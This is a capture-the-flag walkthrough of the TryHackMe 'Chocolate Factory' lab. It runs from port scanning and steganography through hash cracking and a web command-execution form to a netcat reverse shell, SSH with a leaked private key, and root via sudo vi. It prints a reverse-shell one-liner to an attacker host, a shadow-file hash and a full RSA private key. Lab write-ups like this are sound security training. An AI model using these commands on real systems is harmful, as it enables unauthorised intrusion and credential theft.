THM-Chocolate Factory
Enumeration
Like every other box start with an nmap scan.
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
$ sudo nmap -A -p- chocolate
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-29 09:16 EDT
Nmap scan report for chocolate (10.10.102.229)
Host is up (0.036s latency).
rDNS record for 10.10.102.229: chocolate.thm
Not shown: 65506 closed tcp ports (reset)
Bug in dicom-ping: no string output.
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.11.1.199
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-rw-r-- 1 1000 1000 208838 Sep 30 2020 gum_room.jpg
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 16:31:bb:b5:1f:cc:cc:12:14:8f:f0:d8:33:b0:08:9b (RSA)
| 256 e7:1f:c9:db:3e:aa:44:b6:72:10:3c:ee:db:1d:33:90 (ECDSA)
|_ 256 b4:45:02:b6:24:8e:a9:06:5f:6c:79:44:8a:06:55:5e (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.29 (Ubuntu)
100/tcp open newacct?
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
| GenericLines, NULL:
| "Welcome to chocolate room!!
| ___.---------------.
| .'__'__'__'__'__,` . ____ ___ \r
| _:\x20 |:. \x20 ___ \r
| \'__'__'__'__'_`.__| `. \x20 ___ \r
| \'__'__'__\x20__'_;-----------------`
| \|______________________;________________|
| small hint from Mr.Wonka : Look somewhere else, its not here! ;)
|_ hope you wont drown Augustus"
101/tcp open hostname?
| fingerprint-strings:
| GenericLines, NULL:
| "Welcome to chocolate room!!
| ___.---------------.
| .'__'__'__'__'__,` . ____ ___ \r
| _:\x20 |:. \x20 ___ \r
| \'__'__'__'__'_`.__| `. \x20 ___ \r
| \'__'__'__\x20__'_;-----------------`
| \|______________________;________________|
| small hint from Mr.Wonka : Look somewhere else, its not here! ;)
|_ hope you wont drown Augustus"
|_auth-owners: ERROR: Script execution failed (use -d to debug)
102/tcp open iso-tsap?
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
.
.
.
.
this took a very long time. i found a lot of open ports, but most of them are just there to slow down the enum process.
impotent ports are:
- 21 - FTP
- 22 - SSH
- 80 - Apache web server
website
while nmap is scanning i checked if a website is hosted. just a login page noting special. didn’t found any hints in the HTML comments.
dirbusting
nmap is still scanning and i tried to fuzz some directories, but got nothing.
1
2
3
4
5
6
7
8
9
$ ffuf -w `fzf-wordlist` -u http://chocolate.thm/FUZZ
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 39ms]
.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 39ms]
[Status: 200, Size: 1466, Words: 87, Lines: 70, Duration: 3680ms]
.hta [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 4331ms]
index.html [Status: 200, Size: 1466, Words: 87, Lines: 70, Duration: 34ms]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 33ms]
:: Progress: [4614/4614] :: Job [1/1] :: 1153 req/sec :: Duration: [0:00:07] :: Errors: 0 ::
subdomain fuzzing
nmap is still running and i tried to enumerate some subdomains. nothing.
1
2
3
$ ffuf -w `fzf-wordlist` -u http://chocolate.thm -H "Host: FUZZ.chocolate.thm" -fs 1466
: Progress: [100000/100000] :: Job [1/1] :: 1149 req/sec :: Duration: [0:02:15] :: Errors: 0 ::
ftp
after nmap was finished with scanning, the first thing was to check out the ftp port with an anonymous login.
1
2
3
4
5
6
7
8
9
10
11
12
$ ftp anonymous@chocolate.thm
Connected to chocolate.thm.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||45347|)
150 Here comes the directory listing.
-rw-rw-r-- 1 1000 1000 208838 Sep 30 2020 gum_room.jpg
it worked and i was able to download the gum-room.jpg
Stegonography
steghide
the picture looks like this. nothing special.
steghide confirmed something was inside the jpg file.
1
2
3
4
5
6
7
8
9
10
$ steghide info gum_room.jpg
"gum_room.jpg":
format: jpeg
capacity: 10.9 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "b64.txt":
size: 2.5 KB
encrypted: rijndael-128, cbc
compressed: yes
afte extracting i got a txt file with an base64 encoded string
1
2
3
$ steghide extract -sf gum_room.jpg
Enter passphrase:
wrote extracted data to "b64.txt".
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
cat b64.txt
ZGFlbW9uOio6MTgzODA6MDo5OTk5OTo3Ojo6CmJpbjoqOjE4MzgwOjA6OTk5OTk6Nzo6OgpzeXM6
KjoxODM4MDowOjk5OTk5Ojc6OjoKc3luYzoqOjE4MzgwOjA6OTk5OTk6Nzo6OgpnYW1lczoqOjE4
MzgwOjA6OTk5OTk6Nzo6OgptYW46KjoxODM4MDowOjk5OTk5Ojc6OjoKbHA6KjoxODM4MDowOjk5
OTk5Ojc6OjoKbWFpbDoqOjE4MzgwOjA6OTk5OTk6Nzo6OgpuZXdzOio6MTgzODA6MDo5OTk5OTo3
Ojo6CnV1Y3A6KjoxODM4MDowOjk5OTk5Ojc6OjoKcHJveHk6KjoxODM4MDowOjk5OTk5Ojc6OjoK
d3d3LWRhdGE6KjoxODM4MDowOjk5OTk5Ojc6OjoKYmFja3VwOio6MTgzODA6MDo5OTk5OTo3Ojo6
Cmxpc3Q6KjoxODM4MDowOjk5OTk5Ojc6OjoKaXJjOio6MTgzODA6MDo5OTk5OTo3Ojo6CmduYXRz
Oio6MTgzODA6MDo5OTk5OTo3Ojo6Cm5vYm9keToqOjE4MzgwOjA6OTk5OTk6Nzo6OgpzeXN0ZW1k
LXRpbWVzeW5jOio6MTgzODA6MDo5OTk5OTo3Ojo6CnN5c3RlbWQtbmV0d29yazoqOjE4MzgwOjA6
OTk5OTk6Nzo6OgpzeXN0ZW1kLXJlc29sdmU6KjoxODM4MDowOjk5OTk5Ojc6OjoKX2FwdDoqOjE4
MzgwOjA6OTk5OTk6Nzo6OgpteXNxbDohOjE4MzgyOjA6OTk5OTk6Nzo6Ogp0c3M6KjoxODM4Mjow
Ojk5OTk5Ojc6OjoKc2hlbGxpbmFib3g6KjoxODM4MjowOjk5OTk5Ojc6OjoKc3Ryb25nc3dhbjoq
OjE4MzgyOjA6OTk5OTk6Nzo6OgpudHA6KjoxODM4MjowOjk5OTk5Ojc6OjoKbWVzc2FnZWJ1czoq
OjE4MzgyOjA6OTk5OTk6Nzo6OgphcnB3YXRjaDohOjE4MzgyOjA6OTk5OTk6Nzo6OgpEZWJpYW4t
ZXhpbTohOjE4MzgyOjA6OTk5OTk6Nzo6Ogp1dWlkZDoqOjE4MzgyOjA6OTk5OTk6Nzo6OgpkZWJp
YW4tdG9yOio6MTgzODI6MDo5OTk5OTo3Ojo6CnJlZHNvY2tzOiE6MTgzODI6MDo5OTk5OTo3Ojo6
CmZyZWVyYWQ6KjoxODM4MjowOjk5OTk5Ojc6OjoKaW9kaW5lOio6MTgzODI6MDo5OTk5OTo3Ojo6
CnRjcGR1bXA6KjoxODM4MjowOjk5OTk5Ojc6OjoKbWlyZWRvOio6MTgzODI6MDo5OTk5OTo3Ojo6
CmRuc21hc3E6KjoxODM4MjowOjk5OTk5Ojc6OjoKcmVkaXM6KjoxODM4MjowOjk5OTk5Ojc6OjoK
dXNibXV4Oio6MTgzODI6MDo5OTk5OTo3Ojo6CnJ0a2l0Oio6MTgzODI6MDo5OTk5OTo3Ojo6CnNz
aGQ6KjoxODM4MjowOjk5OTk5Ojc6OjoKcG9zdGdyZXM6KjoxODM4MjowOjk5OTk5Ojc6OjoKYXZh
aGk6KjoxODM4MjowOjk5OTk5Ojc6OjoKc3R1bm5lbDQ6IToxODM4MjowOjk5OTk5Ojc6OjoKc3Ns
aDohOjE4MzgyOjA6OTk5OTk6Nzo6OgpubS1vcGVudnBuOio6MTgzODI6MDo5OTk5OTo3Ojo6Cm5t
LW9wZW5jb25uZWN0Oio6MTgzODI6MDo5OTk5OTo3Ojo6CnB1bHNlOio6MTgzODI6MDo5OTk5OTo3
Ojo6CnNhbmVkOio6MTgzODI6MDo5OTk5OTo3Ojo6CmluZXRzaW06KjoxODM4MjowOjk5OTk5Ojc6
OjoKY29sb3JkOio6MTgzODI6MDo5OTk5OTo3Ojo6CmkycHN2YzoqOjE4MzgyOjA6OTk5OTk6Nzo6
OgpkcmFkaXM6KjoxODM4MjowOjk5OTk5Ojc6OjoKYmVlZi14c3M6KjoxODM4MjowOjk5OTk5Ojc6
OjoKZ2VvY2x1ZToqOjE4MzgyOjA6OTk5OTk6Nzo6OgpsaWdodGRtOio6MTgzODI6MDo5OTk5OTo3
Ojo6CmtpbmctcGhpc2hlcjoqOjE4MzgyOjA6OTk5OTk6Nzo6OgpzeXN0ZW1kLWNvcmVkdW1wOiEh
OjE4Mzk2Ojo6Ojo6Cl9ycGM6KjoxODQ1MTowOjk5OTk5Ojc6OjoKc3RhdGQ6KjoxODQ1MTowOjk5
OTk5Ojc6OjoKX2d2bToqOjE4NDk2OjA6OTk5OTk6Nzo6OgpjaGFybGllOiQ2JENaSm5DUGVRV3A5
L2pwTngka2hHbEZkSUNKbnI4UjNKQy9qVFIycjdEcmJGTHA4enE4NDY5ZDNjMC56dUtONHNlNjFG
T2J3V0d4Y0hacU8yUkpIa2tMMWpqUFllZUd5SUpXRTgyWC86MTg1MzU6MDo5OTk5OTo3Ojo6Cg==
after decoding i saw that it was actually the contents of a shadow file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
$ cat b64.txt | base64 -d
daemon:*:18380:0:99999:7:::
bin:*:18380:0:99999:7:::
sys:*:18380:0:99999:7:::
sync:*:18380:0:99999:7:::
games:*:18380:0:99999:7:::
man:*:18380:0:99999:7:::
lp:*:18380:0:99999:7:::
mail:*:18380:0:99999:7:::
news:*:18380:0:99999:7:::
uucp:*:18380:0:99999:7:::
proxy:*:18380:0:99999:7:::
www-data:*:18380:0:99999:7:::
backup:*:18380:0:99999:7:::
list:*:18380:0:99999:7:::
irc:*:18380:0:99999:7:::
gnats:*:18380:0:99999:7:::
nobody:*:18380:0:99999:7:::
systemd-timesync:*:18380:0:99999:7:::
systemd-network:*:18380:0:99999:7:::
systemd-resolve:*:18380:0:99999:7:::
_apt:*:18380:0:99999:7:::
mysql:!:18382:0:99999:7:::
tss:*:18382:0:99999:7:::
shellinabox:*:18382:0:99999:7:::
strongswan:*:18382:0:99999:7:::
ntp:*:18382:0:99999:7:::
messagebus:*:18382:0:99999:7:::
arpwatch:!:18382:0:99999:7:::
Debian-exim:!:18382:0:99999:7:::
uuidd:*:18382:0:99999:7:::
debian-tor:*:18382:0:99999:7:::
redsocks:!:18382:0:99999:7:::
freerad:*:18382:0:99999:7:::
iodine:*:18382:0:99999:7:::
tcpdump:*:18382:0:99999:7:::
miredo:*:18382:0:99999:7:::
dnsmasq:*:18382:0:99999:7:::
redis:*:18382:0:99999:7:::
usbmux:*:18382:0:99999:7:::
rtkit:*:18382:0:99999:7:::
sshd:*:18382:0:99999:7:::
postgres:*:18382:0:99999:7:::
avahi:*:18382:0:99999:7:::
stunnel4:!:18382:0:99999:7:::
sslh:!:18382:0:99999:7:::
nm-openvpn:*:18382:0:99999:7:::
nm-openconnect:*:18382:0:99999:7:::
pulse:*:18382:0:99999:7:::
saned:*:18382:0:99999:7:::
inetsim:*:18382:0:99999:7:::
colord:*:18382:0:99999:7:::
i2psvc:*:18382:0:99999:7:::
dradis:*:18382:0:99999:7:::
beef-xss:*:18382:0:99999:7:::
geoclue:*:18382:0:99999:7:::
lightdm:*:18382:0:99999:7:::
king-phisher:*:18382:0:99999:7:::
systemd-coredump:!!:18396::::::
_rpc:*:18451:0:99999:7:::
statd:*:18451:0:99999:7:::
_gvm:*:18496:0:99999:7:::
charlie:$6$CZJnCPeQWp9/jpNx$khGlFdICJnr8R3JC/jTR2r7DrbFLp8zq8469d3c0.zuKN4se61FObwWGxcHZqO2RJHkkL1jjPYeeGyIJWE82X/:18535:0:99999:7:::
the user charlie seems to have a password hash. i saved it separately.
1
2
$ cat b64.txt | base64 -d | grep charlie > charlie_hash.txt | tee
charlie:$6$CZJnCPeQWp9/jpNx$khGlFdICJnr8R3JC/jTR2r7DrbFLp8zq8469d3c0.zuKN4se61FObwWGxcHZqO2RJHkkL1jjPYeeGyIJWE82X/:18535:0:99999:7:::
now i tried john to help crack the hash.
1
2
3
4
5
6
7
8
9
10
$ john --wordlist=/usr/share/wordlists/rockyou.txt charlie_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
c****4 (charlie)
1g 0:00:01:36 DONE (2022-10-29 08:02) 0.01032g/s 10165p/s 10165c/s 10165C/s cocker123..cloe1992
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

after a while i got a hit. and used the password and username on the login page. then i was presented with an input field, that executed shell commands.
the output was not very readable and i switched to curl

i listed the current directory and was presented with one particular interesting file key_rev_key
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ curl -X POST --data "command=ls -la" http://chocolate.thm/home.php/
<div class="cmd">
<form method="POST">
<input id="comm" type="text" name="command" placeholder="Command">
<button>Execute</button>
</form>
</form>
total 1152
drwxr-xr-x 2 root root 4096 Oct 6 2020 .
drwxr-xr-x 3 root root 4096 Sep 29 2020 ..
-rw------- 1 root root 12288 Oct 1 2020 .swp
-rw-rw-r-- 1 charlie charley 65719 Sep 30 2020 home.jpg
-rw-rw-r-- 1 charlie charley 695 Sep 30 2020 home.php
-rw-rw-r-- 1 charlie charley 1060347 Sep 30 2020 image.png
-rw-rw-r-- 1 charlie charley 1466 Oct 1 2020 index.html
-rw-rw-r-- 1 charlie charley 273 Sep 29 2020 index.php.bak
-rw-r--r-- 1 charlie charley 8496 Sep 30 2020 key_rev_key
-rw-rw-r-- 1 charlie charley 303 Sep 30 2020 validate.php
</body>
</html>
to read it i had to download the file. to do this i started a simple web server on the box.
1
$ curl -X POST --data "command=python3 -m http.serve 80" http://chocolate.thm/home.php/
then i downloaded the file with wget to my kali machine.
1
$ wget http://chocolate.thm/key_rev_key
it was a binary that wanted a name
1
2
3
$ ./key_rev_key
Enter your name: charlie
Bad name!
i started with strings and checked if the input was compared to something readable. there was a name called laksdhfas
1
2
3
4
5
6
7
8
9
10
$ strings key_rev_key
[]A\A]A^A_
Enter your name:
laksdhfas
congratulations you have found the key:
b'-VkgXhFf6sAEcAwrC6YR-SZbiuSb8ABXeQuvhcGSQzY='
Keep its safe
Bad name!
;*3$"
i double checked and got a key.
1
2
3
4
5
$ ./key_rev_key
Enter your name: laksdhfas
congratulations you have found the key: b'-VkgXhFf6sAEcAwrC6YR-SZbiuSb8ABXeQuvhcGSQzY='
Keep its safe
i tried for a bit to decode the key string, but was not lucky. to not waste more time i moved on and wanted to get a reverse shell. first start the listener on my kali machine.
1
nc -lvnp 4444
after a few failed tries i got the shell with that command.
1
curl --data-urlencode "command=mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <attacker ip> 4444 >/tmp/f" http://chocolate.thm/home.php
as user www-data
1
2
3
4
5
6
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.1.199] from (UNKNOWN) [10.10.29.182] 51176
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),0(root),27(sudo)
Privilege Escalation
i looked though the files and found teleport and teleport.pub interesting. seems like ssh keys
1
2
3
4
5
6
7
8
9
10
11
12
www-data@chocolate-factory:/home/charlie$ ls -la
total 40
drwxr-xr-x 5 charlie charley 4096 Oct 7 2020 .
drwxr-xr-x 3 root root 4096 Oct 1 2020 ..
-rw-r--r-- 1 charlie charley 3771 Apr 4 2018 .bashrc
drwx------ 2 charlie charley 4096 Sep 1 2020 .cache
drwx------ 3 charlie charley 4096 Sep 1 2020 .gnupg
drwxrwxr-x 3 charlie charley 4096 Sep 29 2020 .local
-rw-r--r-- 1 charlie charley 807 Apr 4 2018 .profile
-rw-r--r-- 1 charlie charley 1675 Oct 6 2020 teleport
-rw-r--r-- 1 charlie charley 407 Oct 6 2020 teleport.pub
-rw-r----- 1 charlie charley 39 Oct 6 2020 user.txt
and they are.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
www-data@chocolate-factory:/home/charlie$ cat teleport
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA4adrPc3Uh98RYDrZ8CUBDgWLENUybF60lMk9YQOBDR+gpuRW
1AzL12K35/Mi3Vwtp0NSwmlS7ha4y9sv2kPXv8lFOmLi1FV2hqlQPLw/unnEFwUb
L4KBqBemIDefV5pxMmCqqguJXIkzklAIXNYhfxLr8cBS/HJoh/7qmLqrDoXNhwYj
B3zgov7RUtk15Jv11D0Itsyr54pvYhCQgdoorU7l42EZJayIomHKon1jkofd1/oY
fOBwgz6JOlNH1jFJoyIZg2OmEhnSjUltZ9mSzmQyv3M4AORQo3ZeLb+zbnSJycEE
RaObPlb0dRy3KoN79lt+dh+jSg/dM/TYYe5L4wIDAQABAoIBAD2TzjQDYyfgu4Ej
Di32Kx+Ea7qgMy5XebfQYquCpUjLhK+GSBt9knKoQb9OHgmCCgNG3+Klkzfdg3g9
zAUn1kxDxFx2d6ex2rJMqdSpGkrsx5HwlsaUOoWATpkkFJt3TcSNlITquQVDe4tF
w8JxvJpMs445CWxSXCwgaCxdZCiF33C0CtVw6zvOdF6MoOimVZf36UkXI2FmdZFl
kR7MGsagAwRn1moCvQ7lNpYcqDDNf6jKnx5Sk83R5bVAAjV6ktZ9uEN8NItM/ppZ
j4PM6/IIPw2jQ8WzUoi/JG7aXJnBE4bm53qo2B4oVu3PihZ7tKkLZq3Oclrrkbn2
EY0ndcECgYEA/29MMD3FEYcMCy+KQfEU2h9manqQmRMDDaBHkajq20KvGvnT1U/T
RcbPNBaQMoSj6YrVhvgy3xtEdEHHBJO5qnq8TsLaSovQZxDifaGTaLaWgswc0biF
uAKE2uKcpVCTSewbJyNewwTljhV9mMyn/piAtRlGXkzeyZ9/muZdtesCgYEA4idA
KuEj2FE7M+MM/+ZeiZvLjKSNbiYYUPuDcsoWYxQCp0q8HmtjyAQizKo6DlXIPCCQ
RZSvmU1T3nk9MoTgDjkNO1xxbF2N7ihnBkHjOffod+zkNQbvzIDa4Q2owpeHZL19
znQV98mrRaYDb5YsaEj0YoKfb8xhZJPyEb+v6+kCgYAZwE+vAVsvtCyrqARJN5PB
la7Oh0Kym+8P3Zu5fI0Iw8VBc/Q+KgkDnNJgzvGElkisD7oNHFKMmYQiMEtvE7GB
FVSMoCo/n67H5TTgM3zX7qhn0UoKfo7EiUR5iKUAKYpfxnTKUk+IW6ME2vfJgsBg
82DuYPjuItPHAdRselLyNwKBgH77Rv5Ml9HYGoPR0vTEpwRhI/N+WaMlZLXj4zTK
37MWAz9nqSTza31dRSTh1+NAq0OHjTpkeAx97L+YF5KMJToXMqTIDS+pgA3fRamv
ySQ9XJwpuSFFGdQb7co73ywT5QPdmgwYBlWxOKfMxVUcXybW/9FoQpmFipHsuBjb
Jq4xAoGBAIQnMPLpKqBk/ZV+HXmdJYSrf2MACWwL4pQO9bQUeta0rZA6iQwvLrkM
Qxg3lN2/1dnebKK5lEd2qFP1WLQUJqypo5TznXQ7tv0Uuw7o0cy5XNMFVwn/BqQm
G2QwOAGbsQHcI0P19XgHTOB7Dm69rP9j1wIRBOF7iGfwhWdi+vln
-----END RSA PRIVATE KEY-----
i copied the private key to my system, put the right permissions on the file and got a login as charlie
1
2
3
4
5
6
$ chmod 600 charlie_priv_key
$ ssh charlie@chocolate -i charlie_priv_key
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-115-generic x86_64)
charlie@chocolate-factory:/$ id
uid=1000(charlie) gid=1000(charley) groups=1000(charley),0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)

with charlie i could read the first flag
getting root
after checking sudo -l as always, i learned charlie could execute vi as super user.
1
2
3
4
5
6
charlie@chocolate-factory:/home/charlie$ sudo -l
Matching Defaults entries for charlie on chocolate-factory:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User charlie may run the following commands on chocolate-factory:
(ALL : !root) NOPASSWD: /usr/bin/vi
1
$ sudo vi
being inside vi press : followed by an ! . after that we can execute every shell command as root

i got root. now read the root flag. unfortunately the flag is decoded inside a python file. after looking into the source we found the script expects some kind of key.
well we have a encoded string left to try.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@chocolate-factory:/home/charlie# cd /root
root@chocolate-factory:/root# cat root.py
from cryptography.fernet import Fernet
import pyfiglet
key=input("Enter the key: ")
f=Fernet(key)
encrypted_mess= 'gAAAAABfdb52eejIlEaE9ttPY8ckMMfHTIw5lamAWMy8yEdGPhnm9_H_yQikhR-bPy09-NVQn8lF_PDXyTo-T7CpmrFfoVRWzlm0OffAsUM7KIO_xbIQkQojwf_unpPAAKyJQDHNvQaJ'
dcrypt_mess=f.decrypt(encrypted_mess)
mess=dcrypt_mess.decode()
display1=pyfiglet.figlet_format("You Are Now The Owner Of ")
display2=pyfiglet.figlet_format("Chocolate Factory ")
print(display1)
print(display2)
and after pasting the key and pressing enter i had the root flag.